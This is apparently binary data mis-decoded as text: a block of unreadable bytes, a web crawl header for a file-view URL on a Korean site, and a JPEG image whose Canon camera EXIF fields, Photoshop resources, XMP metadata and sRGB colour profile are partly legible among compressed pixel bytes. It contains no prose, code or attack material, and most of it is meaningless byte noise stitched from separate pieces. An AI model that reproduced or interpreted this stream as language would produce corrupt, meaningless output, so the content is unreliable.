��aP=M4eC�����fopo]qzqa�\g�q%��FO�䣕�*9_���O*�?Uv�N_�X$����P��u�5��d��>�������ܻE�nRK��.���0�n�ۅ�G㥎
��*Tx�x��.t�"�����ꅨ[�������� ��O,��7����{�-��S�o�}iM-T��v���<1� M
�R��}�C}t �!O�z�7�����wb�N��E�[ݞ���i��_�"�h
�ZI��'�B}@���f���K��$�Q����u,�vS�z�^.Śd]%�D�F1��b��j@�5������X(K�Vu�p��`����Q��c�ڼ���/���Kx�ìs*�P�%U`
�@����c���y��s��B/ ~��]�`���&�~�e\�Ot�������� ;��B�5a����o�6�'�ᣖ��ؠ��}#P �_� �G$q�pwԶ�4��\�.I� v����HLs��Ø��
��PpG·ܒ������c/1��$�#5���K��C�MX�f1�gp���&�?��b{坖/%��B�[���#��|�"~��h]�Q]��1��>M���S��K4�ߺ�]��~��]+�Ȓ!��S����@�+pF��(��%w�S]][b~E��+��&c�q�g�k8���\C�)!����k��,��se��ש�sKi.I/���E�A�� H� ֺ�̔���������{3I��-$Y��^7fR7��:�8H�fL����\T'�Ԃk�j�t���U��d泝�^'ڊvȼ@�����55��'I`1�[ߪ��n2���ĒH�aOc��-0Y�/j��� (ޞ=uk4�ƴ�3��(����W��u%� O�^`�YN�ſ�j�����3�������,�/�(N�ރmG��W߲��/{{}xT	%AR��z)՟V�Oq��º��{��V;���l�A����e����񈡅DQ@�*��(� �\����E|�Mh��c��V��juqE$�����AJ~�ԯ��MZ �GqZ�#JXѓ�J�@��w�ě�oJ�IdD��6>4�O��8��S@�S��5�}I��ܢ��t6�G;��L ��5(���b(T�?��G���w(��~㶚�V�R�Pߠ�˺}�Ig?�;頋[�d��4q�����G{+��X��ؐ��	؃���{�� \z�� �/(�����lJ0
[`�k����/#رjB{��ԡW��� /�������1Y��O0s*2)Y"��ڮ���5����#�#0������HcI0�J��>����$`$fQB�O?��i.�7(�jTw:������kۼ�Mc*�\TO:����ϊ��L�q�E�W����F��\~��wW�v�?B5��؋��}  	iC�	��:���R���:�� ��)s䁮m��`���SKk�Fߏ��ZJ�C�\��scʞ��p�$~?��ʤ�k�����k�P�y��5ZjnO���(�p�֟J��۵Q����r��n�CCM\�em%�VQ��� Fa\�s���P�c�H�����W`��P6DXuL�Wv�P��0IS�X}u��ۦ���/3?`�]��o���eR�x�@ܣe���SY��L��-�~>�^Kڲ���͓N�� �?�D��E���;��43�ɰ��إ��.3H���o���i�����Q����^��VȰ�߬F_mM9��"�*53a/�Y���F��֔�U��Ñ�S�y,�����+�֡�TH7j��]��1Ս�8���������t�x�F��DҤ/�P��W�X���7X��k�s~P{2��L~ʇ*Q�dw6$jѥ�Ah�5��՚��p�G""���EǍ|���YX{�_$�[t.т��sV�WqF�$ֳ°����	UP��F�q�#.!��u��M����R�V���9�HO�l�դ� |uyum���E/�Q(�;IB9,�uh�-]���{���o/�/7��y�����]O٬`��᷊��h]�?2
��N��v.���[_��l����S{���xd�B��eZ�Ʈ#����F��߯g����?��M+@w]do{�[���\o����{�p�x��x�t�˔u���Hf]�^���I2����|��d�.�YG ?j4�����A~�����?P�WWWY��d��j�r��)
�h�����dm��0����);F�(v'I�ȥ���. �#��'�()Z
oM<�
�u~V{���]�1�z�U]#�cwZG���,��'��~:��*7��j�E����4ё� ���^&����-T����ד�����=4�Q����j���G�t]�)�M?O��ā1_4��ܶ�>�v;��t������Y~���1(�ة�m�qF�|����I#1�R�M+�-%TT�z���_�qf���-?��G���O��f��\�� ���ABx.6����X�~��$�rR��>4hż�����*�
$�P~>�K=�`:��
��Ma�5��Ė�`�`�.��%V����(�,�W��l��S,����CUX�U���i�9ؽ��A��5�ʴ�֤�G�fxy�ʊ\z���O5�Ԙ�<&�� �jy���r0�`D�1��
R�m�� ;,�
���@4�u+��+R�#R\���$�<T���Һ\ʢ����^%h���ι�TbT��0���wjy�4�ۙg;B�*Aԙ+�>���X� �����j���� g��8�֢���?p���?����5�~� Ui�N�����5!4�5R���V>� �ay7e����(�����B� !!J�iQ_:���+�T���`��"����w/mr�1�čP�F�H�؜�V�	.�h�)�����+[<��p*ʌ��`F��ie�++��8I#hYrKչ֔�+����0�"� <�J#u*��&]�����������f���i2wuF����cY"ZM�2�5�b����63^�eooi�F��a��0���_&��57\�_#�;QEz�N�g5�І`J9��U�a��}E�X����x��lgl���3��Fb�gg]����W��������mׯ���	r���Z���Lܓ�E+Pr��P�P�⌧^�˳_��[���xrweq��w�ݥ��x�,��������b�a�v�Ι�C�a�If)oy����"�R8��&�7�k�n�L�ogx�L}�U಻8  ��]Fߧ��z�[�i�3P��a2k����\���4r[���@�A[X+���c���n���e��0�~Y��m�Ҳ$���y8j�Rē{��L���~B�KܾIΐD�^J�KnkBb�I�,��J��b=�w� 댃��)Z�)�敌Ӓ�4'��x ��Q��t�z( y����ot�
�,H|� ��63$�k#�5O
�� W�j@���e%ҪĒ�!���G	�M	��X�l�� �����-"�0��kЏ�����M��6�~�zh�M<�?��ڃ�}5R�zїj��ю#�X}�Q_��Y��1���� W}h�����'����c�m��  >>��o����2���n䌀Ԡ4 � 
�$�qz�>���N~�h���T����4'�>i�dP��1j� �����ȧ�����L{$ƾ)������<�巊�z9˛_b���� �"qQ��ABtK�4�o��U��7�	���������ƨ�Z�X�ޚ��@��@�,$�����G�/禖6�P�r)��e!���m4i]K�b�8����'f�����Zd��&�I��иd�J5���r�dGh��J�ޅMA��ܲ�|�E}k��5$i�k=Zq��*�޾G�K�R��B��􍸀 ޺a.�(�i���R;(��P|��H��-B����t�n�X�ض��� ��k��.}�!O�]X�!�`��2~�J�Z 
�JS}����Z��AT�aS�k�6�}�~#J��|�U�M��	���U
� �҄���促�x�,24�>��T,�b��P@ص5}k�x彁q�Ic��[��G,����A��2Koq����\�VRݹ����v(]�5�D��`�Uj�J����g-F��rX��W+w,���A�c�+2����6��r�����[Bmf��ۤ�!�"���)@����^�q�lmC"��e��e��7$�Y�S�i������ܐ�4��tm�kt�Qd(��\T��]u.�e�l��pp�o��u,��*DBC���F��&��R��}"�[|���v�D�;���V7&'y�٣t
�`��@��x�R[�����Op�,�L�B}��Sj)�o�����7e���A������xZ{\���wU�!VY+��r�I4��a~��Y5�B��g?��C엻�\�e	��փX�?�;�����h��tv��%ua	w�؉a� ��k!-�|����v�<����n��o��.!K5�c̝��6�X�~ w��Ь|ҩ���)Ɣ�R��S�tG�;�Z���=V�o�#��қ�D��+P4�So�M���\��M��O�E�~��}�<W}lw�
�L[cZi��n"����#�(���ӗ!�����O4��m�m�<WA�;S_��P|��C)m�x�+��V+(#Ϯ�W�
2�����i]T8hw2΀�����X�bƼ�v� �j���1�/M]���i�	T��JlO����/v�-��\z�ՆN���-,���`bp������	p=E56�E��ʈ(����_���Q֠�_~GD5v�<�Ǧ�Y���Z��Қ�Bl���`t��a�?O�TU�nGθ�
Զ�q�R4��*�Ŕ�R*#S� O¦JK���� &���X��4{���d-J]{+�	r�-���Hfj�;ƌGZ�]�w�Iw$|�ܻnmW�#�i�_dASu���К%�`�3V���6�k�?s��y����i@����ZZ�QVnQ0�"TT��}i�Ƥ7��i!���nJ����q���T{�iU܆Bx��C����������=?-}� ���}tێ�#��'����x��~��(64��+��� �4iCM����2m�}������E��vL���4٩q�Z�3q�H��I���mLz^w�|uku ���Ჩy`��%ڿ�V�X���u��]��%�$1e2q�k$������#Fɩ^t��v���ŎRݠ���5~m��u�eI���h�)�������
v�$�G��)����xՌQE,i"{KCN���%��.�� ��߭����X⢊�Yn&��%Os��6���O=���}�+��1p��.���[8�o�`�"#��Q��Pf1p��]v+Il�on_ށ.]�<�J�Ȯ����}^vo��������zdE.�4T�-�(�0��(,���V��:E�T� �L������"�d����Abw:�oaeH���_ĝ�p�(+���"1�V��]!����]� -:�A������֊|p� ׍�5Z��@����G�$���>���%C
�0� -)5b*����=A#���P~�ޚ ��~Z�$�����!���>��j��oZ~Z�h~�o��z�ۈ>�C��P*��R��~�Ƈ��"���x#���%rȟ��O�+�Bp$y���m9�O�:����q駌�b��VJA��o�H	�qc��]J�� w׈�T?��%��5�" oo�r����մ"Y/�,�]M{p�t��,�OM��[�(�kV����ST��|�A���3{ŉ܏�� m�eA�b7��F��X:�ܫ�ի�\%��tV6�ehx�� /᯶#��VE���K�I����oM����T��޿塶��������J��׶(�Pk���h��XP��Οڏ݂F/	]���T� ������.�� ��
O��B��^�F�}  
k�4�r�uZ���ߤ�U�)J�7_�Ɲ\�I�+���q�]�E��5���>�h����=(uJ�U=4*}>���VR�.#)0(1�(���҈�c�m?�3�Ǆ"�҄���[sSQ��8ӧ/��Q��Bi_M-��i���4�@>w����ZE9�B�-I z�}],8�̴�<qȶ�I"���?H&��ll�J{+iO���fȰ�o��9^���E������R�4�ב*��PA�["�	@���TR�p�b}k�i�F��JQ+!$��cň���i��T�>��S^&�$�� �JV�5 >N���@nM�3l�k���D�EH� -rSPHE���O�ħ��������ߋV#ϝSJ��ݢ[q�7���"�+���_�_k	AV5��e�'b7��k�A�5�)��"��iRk�tAF������	5�}~���>��� = >�O㠪��w�h|zk���!��>�i��ĸ(��v��k$��_n?h �`+��/�verI�ԑ�?�#�˽ '`+����x� �j��bv� �	�H�T�zU���Z'����a�
��t�,m"��4��[e<E)�?��6���h�*9W�UZq>~��jq�$�_��yT}5�;�����G��j���k���zԏ�C�\�/���P�VJ�N\wUZS��V�m�?�ю}��P��'q���f�?� oM��T4���R~�t]֩Z7��:�;P}�D��P�R}��aOMn?������ȏ�
*A�� ��?����� G��Տ�o� +������� ������_������������� ��O� �����j� Dҏ� ُ���� ˫?� 7�� �?O��Ry�� �<� ���z��~�_���?=K��� l�^}5��� O���t<��y���� MG�|�Ϧ���������������y���z�/���|��� �~���z?��-�y��M�� �G���_��~��_�����zh� �?�����<�����|�������ϑ� O�>t?�����4�Q� g���� �<7�<~���� �����^���� �^�� �4�?P�>=�K�� �|� ����~�>O�'���x�?��?W��� ��<� ��x�~�_����������i�y?��x�� ����� ��������~���u��������G�x��i���:�ϓ�� -?���Cǟ�~Z>}��?W���h�>���<�~g���~�?������ݤ���t� �� ����~�#��� =�����x��~c�� �K��~~���

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=249
body_size: 133289
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:10     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �      
   2009:01:31 10:36:06 2009:01:31 10:36:06             k              k       �!  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 4                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f8-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff67e-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �             	
         	   !1	 A"23
#B$40C%7  !1AQ"aq2���B#���R��b3$�Cr�4%�S5�&67   !1AQ a0�q��"@�����2P�B#R3r��    �6��IJJT��PJ�\�R�YУJK�:�*L��J"E�(�q�*�;,��
�HM��E, &F��b��6�X:i� �AQ���D�L��>nz�y�V�⯐�}V��������������f���q���D�~��� ���3YJ��5СF�i8,s�P�fhʌH�#4Y!�����űK�
3�D Q�  
 1 �(
!$�M<.�-��;tMǛIs�+x}�<�x��?�7�;v|���y'�_�{x�i������~���� Yz�?��a�J��Ti�*�R�:��E
:2@ڒ�؈2x�f G�1FZ"gH�0`�4��
��cQ$�� bDl� �h4��0�PE8N��A8���;R�ɳ�Q�&��gR6�&���I�� ���� }�l���uOͶ�}SӋ�5����`<�ܚ��3P��i�ץ�e<�;013�  @�f Q��Zd�(�@4	�h�u�I�%�#\�ӧ��3]��c������._c�=f��+~� ���.Z��6�~v{?���~ ���{��C	R��)e&)P#-ZW���dU� 9��mt0�R���PP�� ��ApUX�h(�I�RA���maI�

�C�~nϟ��m�:��r��.'��>��[ sn�������x�t����~s�?\�?�(���Ĭ�0
���LeJ�:&��՚�iJMR�d�)��H��@�[!@I��A�P�me{C9{�d���NB4�jPp�@�P����s�|i�.GG����\�'���q�;;��M�AQ]���<���S��?PF�U2M;�z����&JR�S���>R�Qf�R�X�L�`$5����A�R l��M�QbZ�œ�p���ĝ��RZ[Y���.e�BFZ?<���2h�'����� Q��SM5�Ԧ��%b�N^oi��)��/����դyx�ie��H��RRC�fC0��:+��(1l� ��	1@h��j a�K.N��+��0
�\RkkUCre���4)�1��cG��<�ån�s}�������j	�X�:k�@��<8����e��.��P��b#�Pـ����)T,K6l�K�)"b���H�4�C��f�#�H`P@3N�;z���f:e*++kwJZ�nʮ��L�ۑ^l]�b:Mi��4J�������t�Q�����}��y�i�������t)`;c-D�A���	JgA�c�3jC�G��� pN�J�@�$�xtbY�	T�2%{�Qʥ"%�Zk%]5)�(0�i��3Ӫ���z8�\wT�I}9pq���=�[���?ɿ]=t����Ӣ���%MU�3�P�f��B�(h��|�)F�v��)\̤YGTՇ��6$�(	*�h�0���A�":
�(�RA�
4�#!F٪��l�gJ�����^>Yl�]׵o��Wf��a���拮����{t���z���3Y2�����#�� AH���F�eHj1<a�DA��86 ��B�24"0A��(I�V�BK�����r���~�,�nk����'M�� jq��O����\���׈3��zҬ1&�TxI�����CRP�0�a�0b�D��#�\�0���4�ߚ&��1��9��T�b�\�$�����GD$�6m6�������T� E��#�q���"Aa���D�[�җ3O�K��͎noL��O6�~�{B�I��":�6�t{B��U��-!�3��6ɛE8a�G-?����?���	k����0�[�$�[,"�L��f�i��BM2�����ӈ�4�u\�uɳ0�|ɟ��'�[Zr�'�_/}]_3�\L���[�閥sE #Kf��p�(���H�d�Q�	F�#�|�}�����/������>��� 6b�u���QD�Ć�&p��YKE�C"��Gh��m�3�ޡ�u��N��
z1PV4�ҕSZ�<�����$�����T����(]!�嚙���
�1��@�i�m������WS��j�x"�6��}Ӈ�_y�;ˮ�7��؀6(�#27�i�A0Ēt�@Kq�Ʃ7���5cDk��5�!S`���6����A�"ܼ~uk�/Ãa������Z��`I�RR�bц	�!��f �X�@ݍS�;���G���ON���q��o�O�?N�g��ݰ��D��(�t	�fJ¤�`	��Zs)�wM��͘"�[�R��	�4�QL%��a֬�R_gS��;}~���N����ՑFʥycT*5�'�͢6lib1��iem$7������_~����(��K\.^n��>�� =�� h�'�pލq`��a�)(�%�De%1��UI�ې�ѩ-���2�jCB�ķm����7��h�,(aJ�U�G��wp�C��^\�/��D�1Hea�g��<�LeοW��k�?��_{�I��t��q��|����In���U�+�:���_kǙa��;��?��Jr�o��'�}�� �g	�2aL�@I�7�-$��i��-&[�l���o^��l�h)��uI扶f�����|�x}^&�_��ǀ���s����}?�st�������I�3@JB�d�F��y=�|� ��_���2���/���z3��h�4]�-3����{%�gm���N~ֽ�}Î�2�Nʏ�/��u��Z��~�۾/�*She��ċ`�h�f���i�mi4����ԃ��i�;��iv̝k9�i�`�K�u�G��_�&�EsS�������5�vY��.��/�����G�����ߐ���� a뾕~�u�	��>w�?�~^��� ��=d��<�[:g��^<�|���B����F��=���~O|zf��y_��v�0�����X��[x�o�� �������I2���	�!(����F���j��&qΥ��u��0��^��ߕ��|�����®����q���y6�v�z������?���z{� ��4��ClW�=������xQi����׻�y9ئ^/�f����OR~��w_o�c����}/��ߟ�|�+���.4o���_X�h��7N��� �����ݹ�<����M���:/����z��=ʧ���Oѱ<�W��9�c����D��iQ���}e�G���s�gFԮ2}*�Е�]���1O�gVp��v�̾�5߸U�/R��l�����q��a�d|��s�~W��O��o�Ks���?N�Xܝt��?�yS�w�~g�'�\�G�� �ƺ_������x�}��z�܋������:Y�l���o�ը�ys����������ԁo�ê�E �ǥɺ3�v���rڽ�=�cX����z[^ߟ��/u�ϯ�;c�� �� ��z;R+:%i�z���z;��#:��w���8Ρ5��ytG~�$���XձD�S�q��;�R�~=���
�}�5�+�>��>%e\���|L~T����ƿZ�i�}k��O�Ӕ���c��ټ���_S�sw�����~I�y�|�����[�����\�}a�^��o���S�3��wD��hV����i/˥/K�A��^v�'\-f51ڭjZ��G�Y�{�n;V��]~q��O3�ݙN�$n�
q���\�H��]��a���A��&��4�8�{M��vt�:���&u����
mQY��7�7����rZ�]���o�~�~}��5~�A߹lc�l/�~��<����F��G�Q~�X~����/_Sǁ��]����\}U�cFk;��y���Т^�,�:�lj8�yz\l�^�v	UZh9;f�؛|vX�F��p�<+L�
��Y?�}�w����䎁��}
F������)����:�*���Κpǖ��3��	S�d�fQ�#�t��oZuF�Lj+�(��ZA?��?-��<ݗ����c��$_=��_��^��=���>v������y����<� m���qz~mݷ��~K�M�띢w��p?[Ƈx���)��{��OQ�Ww��g״��G�_.-�D��C̛ti\���竛qO��*����kya
��%�N&9)�gq�ݺ���\���1�8l��a��z���v�6��S�>�vU�׳yI$����o�~q�H�)o?u�1~�d����s�� #��=`޷�$����4��z\}�t�����C���O|���̺����"ǟ?��9���o�A{?(������}�f��uv>��W���Hm.�[�Ow���?Ta���aW��kW�H|�����4��=���rGF�x�aU��.=)�m���Q���u_��5�:��:��}n�~� �_׼$��k>���|�����N�Ry^�F��%���9��O�k���?�������l*O�����~i�lU�[7�� ~�ӟu���?�J}����I��e����w�۟#��'�����e�:׫-��qwsU~Ǔ�_-�<�����Vj]��D�/���bm�wn��ҵ򔙴�����.,��S���8.���3�7q�Qs�\s�U��V��g��3Z��������GDrW�'��I����������Z�ul��N��r���ZH�v�%�<�Ԟo�%Ӗ����z����y���H�9wq�]����W1��}<VG������2\[�>y�ի��^�4����s�PxO>'��R�?�����gc�{���E�KC��s�C�s,����饙1�X�ܗb��nX��W8C`=D����z^<ui�����V�|}Yj�jU��鿚x���9�mGK}�Fx};F�W��w?���K��o��Z�TW�ٮ���WJ��VE��'L�9������p�7&�3�ס�.�y6�� �{���;���[���̧>|}�+��������� ���N1Z��{��o�� G�3��fut>L���vS�]Oe�E`��)�����J��2W�����mp�Gص)���z�N��miʍDu-e�dwl�lǔ^����|��o�m9�:�i��˼�=*���������⧸=/w[mé���ߑ�>�� �z���~�+��;c���[�9����:N��w ��/-L4r?C=�]ˇt�󿩧�B��7\��)�俠@�sܢ�V�7Q��7�Ë�e��k֨�`�Q]I*&J���5��k���0u�Ǽr��)���vO[ �GB�Y+2�`V��@N��֑e*G��w9te^F�_7��1����Nz{'��E���#x�Le��u�Z��>跟��z��g�*Ṇ���Vg�����z��^_t;�����D��ʝD� �����Xv�غ����?�?����������DƳa�ۡXJ�+�$s��M�R�'ꇋ��oG��R7�#�Ka�T�������^+Y.�ˉ��3G�4�Xּz�2��֚Aj�R�EU�?(�|�ߗ/�~D9iZP�c�����m�y�V;퇵�O~��S��O;p�hL17����3���*����y+���aۉ=?;W���o|����\�ߞ�_����YaiT˹6������\˴YJ��KC�(�޶gI��w����o����4�g;Ș���%�\� f�zS[�j�.�j��X�Y��%�M5jzĵ���a�Vb�o�OÏ�>N��{��+�Lۑy��|ԃ�J?�}]�׻���=�&ͥهBqu�\���_]T}w����e��{���.�y��}��1�y�������e�Z��&�L�o�[uS]G�U�M1�S�Z]ka9�Y�y�-����Smbm�Lqc�gf�~J�)}��fz�|������ �(I~�e'�@��-4$���u�h�T���������U�c�u��t�=.T��E��ӻK��~��>;�:U>�v����'L뛢SSYv��޿��]�4o���%���W6�<��Oڿ��n3�=/%vϛ0��N컲W�Aq�Nӧ�:"r�����S2��O�iy��iѫO��r�]^�j�v��"��>�{����s+�P�XzH$�KL�$hK���s㧻���~������y��;rߩ�0okU����v�'徛�_��[Q9��d݊@��qI���v�42��{$����^a�R�y ���O&Q�P�K��:�E|��z=�5��i���^5z%Mg�}&ji6F�z�o�,JR�
%ly�?�~�S ��Y��hi3�R�)�~��>YY����c��8��>��.>>�]c׌���oɿD�����"Ok2����YK�l&w-��,���6�r��S, 6jtN���o>O�u\�������=ؕ<i�Tv�,���M�Xm�b*�iQI���v�ڊ2�Y~��Fa����T�9EV��U|�Ï��o��ڿ4��o��7�˫<�c}�6q�s��Q��aߏ���?e���Қ{�x�lV^�H�f�6j���mnX�0c�l���yi:���jK95�J���*�j�&��J��l��|J�Q����(�5*˧��1N����~�\�eX5���g=L�S��xO�)��O������N��jn!�s;ӣn���T��x~�� 2�o���Y<��q���Y1#h 
�ZZ�Z��-��^�$�Q�L��[n�6k�fָQǦ�9�5n�7���$s~j��uf� 5�Υ4�L�A��T����f��-�-�N�qt�k���g��;S�5_5��D��t&��/�OAޓ�G�o�s���;ȥԪQ�����C�d��ޓ�0m:����7�%��,�N����K+�I#I1�i�cfk��������!��g�h消܃S���:M���Tal%D,�_��~B?��"��~Oo=,7�5�br��p�c�z�Q�g�}k|/�����U;�4��G�8�U�����K(9Br&�PN�*���-$�lI��Jӑ�SjR,6'Vi�x�O3Fu9_G2�&Zb��*���"+D�\�0�Z*�G��?��y߄	�O��7^��n4�E�=������ �� aq�y��ty�#r��W��QH:��L�<$r��#eaУ +M
L����f�!�I,��Д���ِ�F��46ml�\�q�nU���T��HT�����u)��O�?�s7��W���'ذu�������ӏ��O���?K�d�f?�8� k�ܻ<�(c�P��F"4VZ`��:^s1J��K�����4dE��F���,����*I�����t"M<�� <�tdH�΀��&�d��]�GҨ�$� s�����.����?�H�~.i�#y}h~m���|�Y����@��(�"���w Ԕ��D���jWt�X�^`�� ���K&ƥ4����H��F4���e��S=wMī
�s�Ψ�G��.� ���$��4T�����>P�8+�ܝ~n���|�z��>v�����#��K~{ְp�Q;jC�5T$�f^P�x�J[A�v$�M2E�Xd�M:���9	l�%$�׉�2�G�E�DPc�6�j鮲uiX-'���5e+Td����`�$6+[Q�d]i^��n���F��O:�������_�����>�9������������Iɥ�p��Q���4��!�Eb-�2���������D�Y����:�f�R��m�K�	D����v�;`����e�=���a6/T�J�XJR�j��*�5_^?��[����U\=���z?�?���?;�~W����8�f�cڸb�⒣`�q)jjH�1<tfd�#8cd+�dai�Rj��&�3�KnI(4�(EN$��i1)I d�����Mn����-��"�zۄ�a��B�'�V44�g+�Û�F�|��C��,���vz�;�_�}�������ǫ�Z���R$l%�)Ж��f�pQ 6q�V�!"�"܈RuE3MX̱�]$�I��4��OB�M��Y��F�Zk�0��U|�q���9l���1y8u�)��SeL6�5�%������J��%�C+�'�,�?3�_�������*�(�7�M�ڪVB���K* 55"R,�D
��#L�\�ZH$��MA$ڲ6@�9Bp"�*���-z�a��4Pen����N!^����ĩ�ȔCz�խ8�2G���㇐=+��4N+�湡��7���k�2�U4�aF�9��j�F�MD��XcI&�TYF���FD�))����1�9��4M&�I"H�[M�ݱ��P��i�f�K�m*��I�b���AA	bNR$�$%OW&�z��<0�������|�y�Z�s��=z��n�NǗ-JU5�I�n�]�5J	Y���# �8�F@]�A�B���v��D��J�K���Q)Ch·�j�(FZ:$�:S�lE��,8���Wa�$��JFSjm��#��h��Ƿ�Q���JhJ��ꏬ��zߎ��y�H�ڴ�RZ[��UJꔖT �k�@t��Nhbj�W�&��	&��ѡ�o#4锔�(&$كDF������OE2�o*�Rݏ��\Y�BٛI��J�$4+P�r�e�<������9�Mj�Yw�{��W�:��&���'�C��t���&ɪ5XY
5�nQ�%������K4(�[L1���P5�dNA����T�L�����2$�7�zj�
Qg��f��8��e��K6.�'�t�M�kj)�Q�O����)�j�	/����gU�Xyܰ�#[��iC�����V�s��ͯh`Y,��ڊr�k)�l-�$RN�H�;hK-,P��)E�� %&���ޞ��OD}��薶�ȝ��&��V]KF�JeOI&��
